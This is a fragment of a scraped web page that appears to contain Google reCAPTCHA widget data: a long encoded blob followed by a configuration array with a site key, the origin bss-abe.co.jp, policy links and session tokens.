KznCq8KEw5Zawo/Ct8KLwp0MPx/[base64]/w65pasO2w6TCuMKDVTzDnCsFwp/Cmnkzw6x5ZwTCvD7DmcORw7vCnU7DmxPDtgx7R8OmwrTCjsKAw6/CjXw9w7DDsMKPdAHClcKlwrXCpMOCCxItwoPDiVA0AX8zw7DDucOIwqDDo0hrPFbDjkbDu8KNMcOaPX1+w7fDpsKgCcKTw4k9w7plwq3CgE/[base64]/[base64]/CjMOYw5PChVnCu2RAXHxyw67DiQY/w41+IcKnw7dJYsOWBxl5QHRzV8KywobCkD4XAMKxwohbbsOKG8KCwqjDl2Fow7PCmMKAw4lAw5MdR8Onwp3CgCzCpcKawpLCkMO+XMKGFAfDuAvCjBvDpMKHwrfCgcOUw6tqw7gRw5zDrnbCkcOQwrPCqXvCv8KROU0twrsaw4doT8K4wrkJZcK5w6nDhw/[base64]/ChMKZw6LCmVMJwqjDgkXDjsKlSsKJwqrDm8KLwqzCmxA8wqMEwpvCrMO/RsKkwrzCkmMrTylia8OtwqNUYxAgwpxAN8KUw67CuMOQGQnCj8OsYsKTGcK0N0UywqjClsK3fk3CjMKlFG7CpMKmf8KewoIDXBvCj8O6wqrDvcOuBcOsw4sywo1bHAQBGl1sw6LCucOoZ1plM8Kww5TCvsOCwppnw4PDnk9rIsK2w5JJFzbCisKuw5PDoX3Cpj/Dr8KGwqZffhNowpULw63Dl8Kdw4hbwpTDiQ07wpfCs8O9JEEpwohnw7Imw7kpwqByLcOvw5R/BW4lEFPCsVU/[base64]/[base64]/[base64]/w7rCuTHDoMKsw7jCpCQ4HMKid303fcOrBcOSwonDj8O4w4Mtw6XCssOkV0jDlEZGwoXDqnN6ccKdwoZZwrjCly7CjVx+fTcmwqXDosOBw5pjwokPw7/DucKcSwDDvcK6wqsbwpMfFcOcSB/Ct8O6w6fCh8OUwqHDukMMw7rCnwQ9wr4yBBLCucOcBi9Eexk4O8KYFMO9A0ltOsK3w4rDnGZow6l8HkrDr0dSw7jCpGPDv8KBMTZ5w6jChV93wqbCjCluT1zCmznCrBTCqMOVwozDk8O3V3/Cji/Dk8OADQhNw5TDn3t3wp0HZcKUGMO/QiVawoBMf8KaUHUTwq0/w53Dg8KyRsO1cx/CjCfCllTCsGXDnMOKwrXDrsOqwqJEN8O+PCZxTX0tFirCvkDCry/CukTDt10EJsKaNcKFwozCpxjDvGbDt8K8GTzDpsKbC8O9wrjDvMKubMODG8KRw7k7YRo2w6/DvCTCk8KRw5LCjzXCmXvDhQ9Fw6/Cu8OQw5QXe8Krw5/Cji/CgMOxCwjDrsOvwr9/XHlkTsK1OXA9w5B7TsKhwobCosKUMcKdwozDj8KNwpXCoRJtw5ZiwpkPwpjCmcO0XWPCmVnCosKLbD0RwqRQwoh4LsKScDEDwrbCgMOtw6QWDSYtSMKkWMO8e8KGYR8zw5duw4B0UsKCa8OhHMOtfsO3w5pvw5DCisKDw73Dr1wlI8ONw7IGw6/[base64]/[base64]/DnMOmDcOFADECw43CmEDCukRgwqRdw73Cn8ORfzltBH1dc8KHRcKmd8OCw5zCoMOew5A1wrUcdWTCp8OaOAo+wrvDtMKqFC0Pf8KOUy/CiS9Vw6gmdsKCw70NwpU0CFBwUEQ0w4sYJsKIw7bDsRInVCfCgsKOTkXDvMOAwpNKHTpIHRTDo3/Cr8Kbw63DsMKVEMOXw4AIw6rCu8KVJsO1VsOvHgdMwqVPMcOlwpgyw6DCqhHDp8KgF8K2w7jDgUDCvj/DvcOeYlJzwpAkKSrCkFjDtQ7Ch8KNVzN+wpzDplTChcOXw6DChMK6LiAsQ8OHwpPCpDnDr8KRJ0dzw5Y5wq7Dl3fDoQBHKsOpw7TCqcOjG1rDn8KSSWnDpcORbSHCpcOCYl3CtE0PH8K8acOUwpnCvcKiwpvChVbDgcKBwqZQX8Oiwr96wr/Cj1rClzDDmcKdBVXCthzCoMOjDV/[base64]/CqMKGZsOKwoMvw6cXw5nCs8OEwpx2RTvCgyIecCMnw5fDm8K5E8OIwpXCtwMNwqsKBhjDlsOhAsOSMMKpO8Kew7/Cg2Rjw6XCpcKWwpVDwpTCl0jDqMKqd8Kiw61vwrrCtyjCnGJ/[base64]/[base64]/DncK5cyggwrERwpHDrcK1SsKgTivCjnFhw6sPFFzCm1I7XsOtwofDj0XClHQ/fMOMaARTwpnDjCYgw4IpUMKcw7bCh8OMBsOEw4XCh37DkkJ4w71OwrzDi8OVwrNIOsKsw4fDlcKFw6IVIcKPasOTc1TDoD7CrMKew5NoV8O2F8Kcw4MSBsKcw7vCm0ATw4HDkwDDjgIVOh0IwrU3e8Ohw4zDum/CisKuwpjDl1UKCsO5HsKmFizCpgrCtk5pWWHDg0NZasOeDAfDicOMwo5xTFfCiWLDlibCnMOCFcKHI8KSw73DnMOIwqAoDl9YwofCucOYCsOkLxw/w5kew6vDt1AHw6bDhMKwwqHCvsOrw6gTA31uE8ORX8K5w5fCp8KNDBbDgMKIwp4AasKYwo5aw6obworCjsO/FMKbPUh7cMK0SRrCgsKdNkN0wqARwpVpeMOWHcKaaw9Rw7Ifw6fDjcKoZyjDusKUwrrDqXp4AsOdU0McMsONKTvCjcONZ8KOf8K0JlTCnQ/DsMK/fXIHdhVrwo4dYCNFw53CsivDpBrDpwjCmgVAM8OGNWcVw6d8wpXDuMOuw4jDhcKUUh1Kw6zDkAZXwpUqYCZEdCbCiTjCvmHCtsOKwoMTw7TDv8KAw51uHTskdcKiw5/CvibDkUTCksOdfcKowrPChWbClcK6IsKFw6AlAwAKIMOLw7d8CxDCs8OEKsKaw6TDnFMzUX/[base64]/DmG4hVB5CQcOJc8OZwpQiBcOMwrXDhxIxw57CkMKGw7jDvsKhw6LCl8OPNsOEVMOpw7difMK4w6NIO8OWw47CrsK2RcO+woECDcKywoglwrDCj8KST8OiBkXDqDklPcKaw7s7w71Xw7FvwqINwp/DhXN8YsOtWcOawqkDw4nDhsKRSMOPNyjDi8OOw7fClMKiwoMhJsOcwrfDqzAARsKIw68AD1lSSsKFwpoTPU1xwq0Ww4FPwqHDs8O0w5JXw74gw4vDnn0KVsKVwr/CgsKrw7nDkQTDgcKKP0xjw7slK8Kaw41NM3PCv2HCphIhwojDvTrDl1LCjMOEYMOwwqB5wo7CrlbDuk3DgcKkOAzDv8OsUcK6w6PDg1VPI27CvMO1XlzChVx9w6DCucKYcWHDv8OhwrEDwo4pIsK/DMKLQXTDglzCgT0Ww5NWP1LDpsK2wozCmcOTwqTDmcORwoUlw7E7w5/Ch8OowqzCmcOZw4cjwoXCmgzDnzZ7w5LDkcK2w4/[base64]/CmHHDsjDDv8Krw6puw4PCrcOawplyw6kHWlITwqovMsOVSsO3H8KtwoMdwq89w5nCkA3DgMKkVMK8w57Dv8OawqVGbG7CvB3CmsKtwprDpwRCNXhrw5VAAcKSw6c5XcO/wr5qwoNUU8OuCCdGwrPDmsOEL8K5w4B1eDrCoznCj1rCmi0eRz/[base64]/CgToNwqrDrTwNQsKnwrFvFcOuw6rDgArCiMOPwqXCqVpdJXXDmcKebALDkCxWej/CmcOCw5DDssOzwpTDuzvCvsKqdRTChsKBw4kxw7vDgD1ww5UqRsO6W8Kewq3DvMKMYFlpw5PDkQoOVhh5b8KywplSScObw7PDml/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UTsQMHpfCoVfh2w4q6lXUIO2+PLHPxLDu/g9MWiAYwA\\u003d\x22,1,0,null,1,1769522711180,0,0,[111,190,201,140],null,[253,107,206],\x22RC-Q9s1y_JxP765EA\x22,null,null,null,null,null,\x220dAFcWeA46fgiHPdtPrGR0TeRgqc5_cjCEliNq-Br23q7DehXGxoPGjgXbUfRb1XKYDls9zJvreTLcrOL2_JrTHyQu7b0m28634Q\x22,1769605511166]");
    </script></body></html>